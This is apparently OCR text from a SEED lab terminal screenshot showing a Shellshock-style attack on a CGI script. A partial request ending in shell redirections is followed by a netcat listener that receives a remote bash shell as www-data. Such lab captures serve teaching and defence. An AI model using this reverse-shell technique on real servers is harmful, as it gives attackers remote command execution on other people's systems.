 Terminal
En
12:46 AM
Terminal
<0<&1 2>&1" http://10.0.2.15/cgi-bin/myprog.cgi
Terminal
seed@VM:~$ nc -nlvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, spor
t 32970)
bash: cannot set terminal process group (1922): Inappropriate ioctl fo
r device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$